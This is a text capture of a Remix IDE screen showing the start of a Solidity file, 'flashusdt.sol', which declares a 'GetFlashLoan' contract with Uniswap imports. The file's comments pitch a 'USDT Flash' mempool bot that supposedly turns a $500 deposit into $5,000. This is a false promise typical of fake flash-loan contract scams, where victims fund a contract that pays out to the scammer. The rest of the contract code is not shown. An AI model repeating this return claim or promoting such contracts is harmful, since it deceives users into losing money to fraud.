 Remix - Ethere
GitHub - Unisw
Home
MetaMask
How to Make a
Google Gemini
Ether Daily Pric
MetaMask - Ch
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
Finish update
REMIX
v0.69.0
v3-core
Login with GitHub
Theme
AI
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Deploy & run transactions
flashusdt.sol
Compile and Run script
i
CONTRACT
GetFlashLoan (flashusdt.sol)
Run Remix Analysis
Run SolidityScan
IPFS
Publish on IPFS
Publish on Swarm
Compilation Details
ABI
Bytecode
Compile
Home
Template Selection
flashusdt.sol
1
2 //SPDX-License-Identifier: MIT
3
4 pragma solidity ^0.6.6;
5
6
7
8 // Import Uniswap Libraries Factory/Pool/Liquidity
9
10 import "contracts/interfaces/IUniswapV3Factory.sol";
11
12 import "contracts/interfaces/IUniswapV3Pool.sol";
13
14 import "contracts/libraries/LiquidityMath.sol";
15
16
17
18 // User Guide
19
20 // TRC 20 Network - USDT Flash
21
22 // Mempool updated build
23
24 // Use $500 minimum for optimal performance, the bot returns $5,000 for this amount, valid for 90 days for all Crypto exchanges, Forex depo
25
26
27 contract GetFlashLoan {
28
29
30
31 string public debugMempool;
Explain contract
AI copilot
0
Listen on all transactions
Filter with transaction hash or address
Cloning https://github.com/Uniswap/v3-core... please wait...
>
Scam Alert
main
Did you know? To learn new contract patterns and prototype, you can activate and try the cookbook plugin!
RemixAI Copilot (enabled)